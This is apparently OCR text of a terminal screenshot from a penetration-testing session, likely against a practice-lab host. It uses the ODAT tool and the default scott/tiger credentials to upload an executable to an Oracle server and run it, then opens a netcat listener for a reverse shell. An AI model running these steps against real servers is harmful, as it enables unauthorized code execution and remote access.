 root@kali: /tmp/CVE-2012-1675/odat
root@kali: ~/hack/vpn × root@kali: /tmp × root@kali: /tmp/CVE-2012-1675/... × root@kali: /tmp/CVE-2012-1675/... × root@kali: /tmp/CVE-2012-1675/... ×
root@kali: /tmp/CVE-2012-1675/odat 178x20
[+] The ./kalisa2.exe file was created on the C:/ directory on the 10.10.10.82 server like the kalisa2.exe file
┌──(root💀kali)-[/tmp/CVE-2012-1675/odat]
└─# python3 odat.py  utlfile -s 10.10.10.82 -d XE -U scott -P tiger --sysdba --exec C:/ kalisa.exe
usage: odat.py [-h] [--version]
{all,tnscmd,tnspoison,sidguesser,snguesser,passwordguesser,utlhttp,httpuritype,utltcp,ctxsys,externaltable,dbmsxslprocessor,dbmsadvisor,utlfile,dbmsscheduler,java,
passwordstealer,oradbg,dbmslob,stealremotepwds,userlikepwd,smb,privesc,cve,search,unwrapper,clean}
...
odat.py: error: unrecognized arguments: --exec C:/ kalisa.exe
┌──(root💀kali)-[/tmp/CVE-2012-1675/odat]
└─# python3 odat.py  utlfile -s 10.10.10.82 -d XE -U scott -P tiger --sysdba --exec C:/ kalisa2.exe 2 ⨯
usage: odat.py [-h] [--version]
{all,tnscmd,tnspoison,sidguesser,snguesser,passwordguesser,utlhttp,httpuritype,utltcp,ctxsys,externaltable,dbmsxslprocessor,dbmsadvisor,utlfile,dbmsscheduler,java,
passwordstealer,oradbg,dbmslob,stealremotepwds,userlikepwd,smb,privesc,cve,search,unwrapper,clean}
...
odat.py: error: unrecognized arguments: --exec C:/ kalisa2.exe
┌──(root💀kali)-[/tmp/CVE-2012-1675/odat]
└─# python3 odat.py  u -s 10.10.10.82 -d XE -U scott -P tiger --sysdba --exec C:/ kalisa2.exe 2 ⨯
root@kali: /tmp/CVE-2012-1675/odat 178x21
┌──(root💀kali)-[/tmp/CVE-2012-1675/odat]
└─# nc -nlvp 1234
listening on [any] 1234 ...